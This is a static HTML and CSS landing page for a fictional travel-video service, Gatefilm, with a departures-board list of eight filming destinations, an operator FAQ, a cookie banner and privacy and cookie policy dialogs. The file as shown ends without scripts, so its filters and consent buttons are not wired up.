

==== index.html @ c82045d7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Gatefilm – Departures for Travel Video Creators</title>
<meta name="description" content="A departures board of eight filming destinations for travel TikTok creators and tour operators, with gate-by-gate shot ideas.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@600;800&family=Barlow:wght@400;500;600&display=swap" rel="stylesheet">
<style>
:root{--bg:#e9e7e1;--panel:#fff;--navy:#0a2a5e;--ink:#0d1b33;--muted:#4b5a73;--sig:#ffd21f;--sig-ink:#0d1b33;--ok:#0c7a4d;--line:#c9c5ba;--board:#0a2a5e;--board-ink:#fff;
box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#0b1426;--panel:#111e38;--navy:#16408a;--ink:#eef1f7;--muted:#a3b0c7;--ok:#4fd39a;--line:#26385c;--board:#071123;color-scheme:dark}}
:root[data-theme="dark"]{--bg:#0b1426;--panel:#111e38;--navy:#16408a;--ink:#eef1f7;--muted:#a3b0c7;--ok:#4fd39a;--line:#26385c;--board:#071123;color-scheme:dark}
html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
*,*::before,*::after{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.55 Barlow,system-ui,sans-serif}
h1,h2,h3{font-family:"Barlow Condensed",Barlow,sans-serif;margin:0;text-transform:none;letter-spacing:.005em;line-height:1}
a{color:inherit}
:focus-visible{outline:3px solid var(--sig);outline-offset:2px;box-shadow:0 0 0 5px var(--ink)}
.wrap{max-width:1120px;margin:0 auto;padding:0 22px}
.bar{background:var(--sig);color:var(--sig-ink)}
.bar .wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding-top:12px;padding-bottom:12px;flex-wrap:wrap}
.logo{font:800 1.7rem "Barlow Condensed",sans-serif;text-decoration:none;display:flex;align-items:center;gap:10px}
.logo b{display:grid;place-items:center;width:34px;height:34px;background:var(--sig-ink);color:var(--sig);border-radius:6px;font-size:1.2rem}
.bar nav{display:flex;gap:6px;flex-wrap:wrap}
.bar nav a{text-decoration:none;font-weight:600;padding:6px 12px;border-radius:6px}
.bar nav a:hover{background:var(--sig-ink);color:var(--sig)}
.hero{padding:54px 0 34px;display:grid;grid-template-columns:1fr;gap:20px}
.hero h1{font-size:clamp(3rem,9vw,7rem);font-weight:800;max-width:11em}
.hero p{font-size:1.2rem;color:var(--muted);max-width:36em;margin:0}
.btn{display:inline-block;background:var(--navy);color:#fff;font:800 1.15rem "Barlow Condensed",sans-serif;letter-spacing:.04em;padding:14px 28px;border-radius:8px;text-decoration:none;border:0;cursor:pointer}
.btn:hover{background:var(--ink);color:var(--bg)}
.btn.sig{background:var(--sig);color:var(--sig-ink)}
.btn.sig:hover{background:var(--sig-ink);color:var(--sig)}
.btn.out{background:transparent;color:var(--ink);box-shadow:inset 0 0 0 2px var(--ink)}
.btn.out:hover{background:var(--ink);color:var(--bg)}
.row{display:flex;gap:12px;flex-wrap:wrap}
.board{background:var(--board);color:var(--board-ink);border-radius:14px;overflow:hidden;margin-top:14px}
.bh{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap;background:var(--sig);color:var(--sig-ink);padding:12px 20px}
.bh h2{font-size:1.9rem;font-weight:800}
.tabs{display:flex;gap:6px;flex-wrap:wrap}
.tabs button{border:0;background:rgba(13,27,51,.12);color:var(--sig-ink);font:600 .92rem Barlow,sans-serif;padding:6px 12px;border-radius:6px;cursor:pointer}
.tabs button[aria-pressed="true"]{background:var(--sig-ink);color:var(--sig)}
.cols,.rw summary{display:grid;grid-template-columns:90px 1.4fr 1.6fr 1fr;gap:14px;align-items:center;padding:14px 20px}
.cols{font:600 .85rem Barlow,sans-serif;color:#a9bddf;border-bottom:1px solid rgba(255,255,255,.18)}
.rw{border-bottom:1px solid rgba(255,255,255,.12)}
.rw[hidden]{display:none}
.rw summary{list-style:none;cursor:pointer}
.rw summary::-webkit-details-marker{display:none}
.rw summary:hover{background:rgba(255,255,255,.07)}
.t{font:800 1.5rem "Barlow Condensed",sans-serif;color:var(--sig)}
.d{font:800 1.7rem "Barlow Condensed",sans-serif}
.d small{display:block;font:400 .85rem Barlow,sans-serif;color:#a9bddf}
.g{color:#dbe6fa}
.s{display:flex;align-items:center;gap:8px;font-weight:600}
.s::before{content:"";width:10px;height:10px;border-radius:50%;background:#43d68f;flex:none}
.rw[open] .s::after{content:"▴";margin-left:auto}
.rw:not([open]) .s::after{content:"▾";margin-left:auto}
.more{padding:4px 20px 22px 124px;display:grid;grid-template-columns:1fr 1fr;gap:16px 30px;color:#dbe6fa}
.more h3{font-size:1.1rem;color:var(--sig);margin-bottom:4px}
.more p{margin:0;font-size:.98rem}
@keyframes flip{from{transform:rotateX(90deg);opacity:0}to{transform:none;opacity:1}}
.board .d{animation:flip .5s ease-out both}
.rw:nth-of-type(2) .d{animation-delay:.05s}.rw:nth-of-type(3) .d{animation-delay:.1s}.rw:nth-of-type(4) .d{animation-delay:.15s}.rw:nth-of-type(5) .d{animation-delay:.2s}.rw:nth-of-type(6) .d{animation-delay:.25s}.rw:nth-of-type(7) .d{animation-delay:.3s}.rw:nth-of-type(8) .d{animation-delay:.35s}.rw:nth-of-type(9) .d{animation-delay:.4s}
section{padding:64px 0}
.h{margin-bottom:28px;max-width:38em}
.h h2{font-size:clamp(2.2rem,5vw,3.6rem);font-weight:800}
.h p{color:var(--muted);margin:12px 0 0}
.pass{display:grid;grid-template-columns:repeat(4,1fr);background:var(--panel);border-radius:16px;box-shadow:0 8px 26px rgba(10,42,94,.14);overflow:hidden}
.pass div{padding:24px 22px;border-right:2px dashed var(--line)}
.pass div:last-child{border:0}
.pass h3{font-size:1.5rem;margin-bottom:8px;color:var(--navy)}
.pass p{margin:0;color:var(--muted);font-size:.97rem}
.pass .n{display:inline-block;background:var(--sig);color:var(--sig-ink);font:800 .95rem "Barlow Condensed",sans-serif;padding:2px 10px;border-radius:5px;margin-bottom:10px}
.desk{display:grid;grid-template-columns:1fr 1.15fr;gap:46px;align-items:start}
.faq details{background:var(--panel);border-radius:12px;margin-bottom:12px;border:1px solid var(--line)}
.faq summary{cursor:pointer;padding:16px 20px;font:800 1.35rem "Barlow Condensed",sans-serif;list-style:none;display:flex;justify-content:space-between;gap:10px}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:"+";color:var(--navy);font-size:1.5rem;line-height:1}
.faq details[open] summary::after{content:"–"}
.faq p{margin:0;padding:0 20px 18px;color:var(--muted)}
.ticket{display:grid;grid-template-columns:1fr auto;background:var(--sig);color:var(--sig-ink);border-radius:18px;overflow:hidden}
.ticket .l{padding:38px 34px}
.ticket h2{font-size:clamp(2.2rem,5vw,3.6rem);font-weight:800}
.ticket p{margin:12px 0 22px;max-width:30em}
.ticket .r{background:var(--sig-ink);color:var(--sig);padding:34px 28px;border-left:3px dashed var(--sig);display:grid;align-content:center;gap:4px;font:600 1rem Barlow,sans-serif}
.ticket .r b{font:800 2.6rem "Barlow Condensed",sans-serif}
.ticket .btn{background:var(--sig-ink);color:var(--sig)}
footer{background:var(--board);color:#dbe6fa;padding:50px 0 40px;margin-top:20px;font-size:.94rem}
.fg{display:grid;grid-template-columns:1.4fr 1fr 1fr;gap:30px}
footer h4{font:800 1.2rem "Barlow Condensed",sans-serif;color:var(--sig);margin:0 0 10px}
footer a,footer .lnk{display:block;color:#dbe6fa;text-decoration:none;background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
footer a:hover,footer .lnk:hover{color:#fff;text-decoration:underline}
address{font-style:normal}
.fine{margin-top:28px;font-size:.82rem;color:#a9bddf;border-top:1px solid rgba(255,255,255,.18);padding-top:20px}
dialog{border:0;border-radius:14px;max-width:660px;width:calc(100% - 28px);padding:0;background:var(--panel);color:var(--ink);box-shadow:0 20px 60px rgba(0,0,0,.4)}
dialog::backdrop{background:rgba(5,12,30,.65)}
.dlg{padding:26px 28px;max-height:82vh;overflow:auto}
.dlg h2{font-size:2rem;margin-bottom:4px}
.dlg h3{font-size:1.25rem;margin:18px 0 4px;color:var(--navy)}
.dlg p{color:var(--muted);font-size:.95rem;margin:4px 0}
.dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
.dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:7px 6px;color:var(--muted);vertical-align:top}
.dlg th{color:var(--ink)}
#cc{position:fixed;left:0;right:0;bottom:0;z-index:50;background:var(--sig);color:var(--sig-ink);padding:16px 0 calc(16px + env(safe-area-inset-bottom,0px));box-shadow:0 -6px 24px rgba(0,0,0,.25);display:none}
#cc.show{display:block}
#cc .in{max-width:1120px;margin:0 auto;padding:0 22px;display:grid;grid-template-columns:1fr auto;gap:18px;align-items:center}
#cc h2{font-size:1.5rem;font-weight:800;margin-bottom:4px}
#cc p{margin:0;font-size:.93rem;line-height:1.45}
#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:inherit}
#cc .btn{padding:10px 18px;font-size:1rem}
#cc .btn.out{box-shadow:inset 0 0 0 2px var(--sig-ink);color:var(--sig-ink)}
#cc .btn.out:hover{background:var(--sig-ink);color:var(--sig)}
#cc .acts{display:flex;gap:10px;flex-wrap:wrap}
.prefs{display:none;grid-column:1/-1;gap:2px}
.prefs.open{display:grid}
.prefs label{display:flex;gap:10px;padding:7px 0;border-top:2px solid rgba(13,27,51,.35);font-size:.9rem}
.prefs input{margin-top:3px;width:18px;height:18px;accent-color:#0a2a5e}
@media (max-width:860px){
 .cols{display:none}
 .rw summary{grid-template-columns:70px 1fr;row-gap:4px}
 .rw summary .g{grid-column:2}.rw summary .s{grid-column:2}
 .more{padding:4px 20px 20px;grid-template-columns:1fr}
 .pass{grid-template-columns:1fr 1fr}.pass div{border-bottom:2px dashed var(--line)}
 .desk,.fg,#cc .in{grid-template-columns:1fr}
 .ticket{grid-template-columns:1fr}.ticket .r{border-left:0;border-top:3px dashed var(--sig)}
}
@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.board .d{animation:none}}
</style>
</head>
<body>
<header class="bar"><div class="wrap">
  <a class="logo" href="#top"><b>G</b>Gatefilm</a>
  <nav><a href="#board">Departures</a><a href="#flow">How it works</a><a href="#desk">Operators</a><a href="#contact">Contact</a></nav>
</div></header>

<main id="top">
<div class="wrap">
  <div class="hero">
    <h1>Next stop: your best travel video yet.</h1>
    <p>Gatefilm lists eight destinations that shoot beautifully in vertical, with the gate-by-gate details creators and tour operators need: the first frame, the light and the right month to go.</p>
    <div class="row"><a class="btn sig" href="#board">See departures</a><a class="btn out" href="#desk">Operator check-in</a></div>
  </div>

  <div class="board" id="board">
    <div class="bh"><h2>Departures</h2>
      <div class="tabs" role="group" aria-label="Filter by region">
        <button data-r="all" aria-pressed="true">All</button><button data-r="eu" aria-pressed="false">Europe</button><button data-r="me" aria-pressed="false">Africa and Middle East</button><button data-r="as" aria-pressed="false">Asia</button><button data-r="am" aria-pressed="false">Americas</button>
      </div>
    </div>
    <div class="cols" aria-hidden="true"><span>Best time</span><span>Destination</span><span>Opening shot</span><span>Light</span></div>

    <details class="rw" data-r="eu"><summary><span class="t">Jun</span><span class="d">Dubrovnik<small>Croatia</small></span><span class="g">City walls at golden hour</span><span class="s">Late afternoon</span></summary><div class="more"><div><h3>The shot</h3><p>Walk the walls with the sun low, then turn the phone toward the orange rooftops and the Adriatic.</p></div><div><h3>Plan it</h3><p>Go in May, June or September. Enter at opening time to beat the cruise crowds.</p></div></div></details>
    <details class="rw" data-r="me"><summary><span class="t">Mar</span><span class="d">Petra<small>Jordan</small></span><span class="g">Siq canyon reveal</span><span class="s">Early morning</span></summary><div class="more"><div><h3>The shot</h3><p>Film the narrow Siq in a steady walk, ending on the first glimpse of the Treasury.</p></div><div><h3>Plan it</h3><p>Visit March–May or October–November. Tripods may need permission, so ask at the gate.</p></div></div></details>
    <details class="rw" data-r="me"><summary><span class="t">Aug</span><span class="d">Zanzibar<small>Tanzania</small></span><span class="g">Dhow sailing at dusk</span><span class="s">Sunset</span></summary><div class="more"><div><h3>The shot</h3><p>Low angle from the beach as a wooden dhow crosses the sun, then cut to Stone Town’s alleys.</p></div><div><h3>Plan it</h3><p>Dry months are June–October and January–February. Ask boat crews before filming them.</p></div></div></details>
    <details class="rw" data-r="eu"><summary><span class="t">Feb</span><span class="d">Lofoten<small>Norway</small></span><span class="g">Red cabins under the aurora</span><span class="s">Night and blue hour</span></summary><div class="more"><div><h3>The shot</h3><p>Timelapse of green aurora over rorbu cabins, with a warm window light in the foreground.</p></div><div><h3>Plan it</h3><p>Aurora season runs September–March. Bring spare batteries, the cold drains them fast.</p></div></div></details>
    <details class="rw" data-r="as"><summary><span class="t">Nov</span><span class="d">Jaipur<small>India</small></span><span class="g">Amber Fort at sunrise</span><span class="s">First light</span></summary><div class="more"><div><h3>The shot</h3><p>Slow tilt up the fort walls with the sun rising, then a handheld walk through the courtyards.</p></div><div><h3>Plan it</h3><p>October–March is comfortable. Check camera and drone rules at each monument.</p></div></div></details>
    <details class="rw" data-r="am"><summary><span class="t">Apr</span><span class="d">Uyuni<small>Bolivia</small></span><span class="g">Mirror salt flat</span><span class="s">Sunrise and sunset</span></summary><div class="more"><div><h3>The shot</h3><p>Walk toward the horizon on the thin water layer so sky and ground merge into one frame.</p></div><div><h3>Plan it</h3><p>Rainy season, roughly January–April, brings the mirror. Go with a licensed local guide.</p></div></div></details>
    <details class="rw" data-r="as"><summary><span class="t">Oct</span><span class="d">Seychelles<small>La Digue</small></span><span class="g">Granite boulders and turquoise sea</span><span class="s">Morning</span></summary><div class="more"><div><h3>The shot</h3><p>Bike along the coast and cut to a wide of Anse Source d’Argent with clear water in front.</p></div><div><h3>Plan it</h3><p>April–May and October–November are calm. Tide changes the look, so check it before you shoot.</p></div></div></details>
    <details class="rw" data-r="eu"><summary><span class="t">Jul</span><span class="d">Faroe Islands<small>Denmark</small></span><span class="g">Grass-roof village in the mist</span><span class="s">Soft overcast</span></summary><div class="more"><div><h3>The shot</h3><p>Start on a waterfall dropping into the sea, then move to a quiet village with turf roofs.</p></div><div><h3>Plan it</h3><p>June–August has the longest days. Weather changes fast, so keep a rain cover on the phone.</p></div></div></details>
  </div>
</div>

<section id="flow"><div class="wrap">
  <div class="h"><h2>Boarding in four steps</h2><p>Every Gatefilm trip follows the same route, from planning to posting.</p></div>
  <div class="pass">
    <div><span class="n">Step 1</span><h3>Pick a gate</h3><p>Choose a destination by month, region and mood.</p></div>
    <div><span class="n">Step 2</span><h3>Plan the light</h3><p>Match each shoot to sunrise, sunset or blue hour.</p></div>
    <div><span class="n">Step 3</span><h3>Film vertical</h3><p>Frame in 9:16 and keep the action centered.</p></div>
    <div><span class="n">Step 4</span><h3>Land the post</h3><p>Tight cut, clear caption, one local detail.</p></div>
  </div>
</div></section>

<section id="desk"><div class="wrap desk">
  <div class="h" style="margin:0"><h2>Operator check-in</h2><p>Tour operators and tourism boards use Gatefilm to turn their itineraries into footage people want to share. Here are the questions we hear most.</p></div>
  <div class="faq">
    <details open><summary>What do you deliver?</summary><p>Location briefs with shot ideas, light timing and access notes, plus day plans built for filming.</p></details>
    <details><summary>Do you run creator trips?</summary><p>Yes. We design hosted itineraries with clear deliverables and require partnerships to be disclosed in every post.</p></details>
    <details><summary>Can you train our guides?</summary><p>We run short phone-filming workshops covering hooks, framing, captions and a posting routine your team can keep up.</p></details>
    <details><summary>How fast do you reply?</summary><p>Within two business days. Send us a destination and a date and we’ll take it from there.</p></details>
  </div>
</div></section>

<section id="contact" style="padding-top:20px"><div class="wrap">
  <div class="ticket">
    <div class="l"><h2>Your gate is open.</h2><p>Tell us where you want to film and when. We’ll send back a plan.</p><a class="btn" href="mailto:hello@gatefilm.example">Email Gatefilm</a></div>
    <div class="r"><span>Flight</span><b>GF 2026</b><span>Boarding now</span></div>
  </div>
</div></section>
</main>

<footer><div class="wrap">
  <div class="fg">
    <div><a class="logo" href="#top" style="color:#fff"><b>G</b>Gatefilm</a>
      <address style="margin-top:12px">Gatefilm Ltd.<br>Unit 12, 88 Kestrel Quay<br>Bristol BS1 4RT, United Kingdom<br>hello@gatefilm.example<br>+44 117 496 0152</address></div>
    <div><h4>Explore</h4><a href="#board">Departures</a><a href="#flow">How it works</a><a href="#desk">Operators</a><a href="#contact">Contact</a></div>
    <div><h4>Legal</h4><button class="lnk" data-open="privacy">Privacy Policy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="terms">Terms of Use</button><button class="lnk" id="cc-reopen">Cookie settings</button></div>
  </div>
  <p class="fine">© 2026 Gatefilm Ltd. Destination details are editorial suggestions and may change. Check local rules, drone laws and permits before filming. TikTok is a trademark of its owner; Gatefilm is not affiliated with or endorsed by TikTok.</p>
</div></footer>

<div id="cc" role="dialog" aria-labelledby="cc-t"><div class="in">
  <div><h2 id="cc-t">Cookie preferences</h2><p>We use essential cookies to run this site. With your consent we also use analytics and advertising cookies, including Google’s. You can change this at any time. See the <button class="lk" data-open="cookies">Cookie Policy</button>.</p></div>
  <div class="acts"><button class="btn" id="cc-all">Accept all</button><button class="btn out" id="cc-none">Reject non-essential</button><button class="btn out" id="cc-cust">Customize</button><button class="btn" id="cc-save" style="display:none">Save choices</button></div>
  <div class="prefs" id="prefs">
    <label><input type="checkbox" checked disabled><span><b>Necessary.</b> Security and remembering your choice. Always on.</span></label>
    <label><input type="checkbox" id="c-an"><span><b>Analytics.</b> Aggregated visit statistics, e.g. Google Analytics.</span></label>
    <label><input type="checkbox" id="c-ad"><span><b>Advertising.</b> Ad measurement and personalization, e.g. Google Ads.</span></label>
  </div>
</div></div>

<dialog id="privacy"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Privacy Policy</h2><p>Last updated: November 13, 2026</p>
<h3>Who we are</h3><p>Gatefilm Ltd., Unit 12, 88 Kestrel Quay, Bristol BS1 4RT, United Kingdom, is the controller of personal data processed through this site. Contact: hello@gatefilm.example.</p>
<h3>What we collect</h3><p>Details you send by email (name, email address, message) and, only with your consent, cookie data such as pages viewed, approximate location, device and browser type.</p>
<h3>Why we use it</h3><p>To reply to you (legitimate interest), to improve the site (consent for analytics) and to measure advertising (consent).</p>
<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies; see policies.google.com/technologies/partner-sites. Google Consent Mode keeps storage denied until you choose.</p>
<h3>Retention and sharing</h3><p>Enquiry emails are kept up to 24 months. We share data only with service providers acting for us, such as email and analytics tools, or when the law requires.</p>
<h3>Your rights</h3><p>Under UK GDPR, EU GDPR and similar laws you can access, correct, delete or port your data, object to processing, withdraw consent anytime and complain to the Information Commissioner’s Office or your local regulator. We do not sell personal information.</p>
<h3>Children</h3><p>This site is not directed at children under 16.</p></div></dialog>

<dialog id="cookies"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Cookie Policy</h2><p>Last updated: November 13, 2026</p>
<p>Cookies and similar tools such as local storage are small files kept on your device. We ask for consent before using any that are not strictly necessary, and rejecting is as easy as accepting.</p>
<table><tr><th>Category</th><th>Purpose</th><th>Duration</th></tr>
<tr><td>Necessary</td><td>Stores your choice (gatefilm_consent)</td><td>12 months</td></tr>
<tr><td>Analytics</td><td>Measures visits, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
<tr><td>Advertising</td><td>Ad measurement, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
<h3>Change your mind</h3><p>Use “Cookie settings” in the footer at any time, or block and delete cookies in your browser settings.</p>
<h3>Consent signals</h3><p>Where Google tags are used, your choice is passed through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization default to denied).</p></div></dialog>

